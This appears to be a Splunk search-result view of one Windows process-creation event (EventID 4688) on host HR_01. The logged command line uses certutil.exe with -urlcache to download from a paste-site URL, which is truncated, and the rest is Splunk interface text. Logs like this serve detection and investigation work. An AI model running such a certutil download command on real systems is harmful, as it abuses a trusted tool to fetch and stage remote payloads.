 SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
a index 1
# linecount 1
a NewProcessId 1
3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
EventTime
1 Value, 100% of events
Selected Yes No
Reports
Top values Top values by time Rare values
Events with this field
Values Count %
2022-03-04T10:38:28Z 1 100%
s